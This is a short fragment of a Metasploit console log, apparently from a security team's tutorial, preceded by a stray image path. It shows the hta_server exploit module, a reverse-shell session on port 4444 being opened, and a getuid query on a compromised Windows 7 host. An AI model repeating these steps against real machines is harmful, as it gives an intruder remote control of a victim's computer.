 11.55.10:4444 -> 10.211.55.18:50191 (10.211.55.18)
msf5 exploit(windows/misc/hta_server) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: WIN7-COMPUTER\cseroad
Tide安全团队
meterpreter >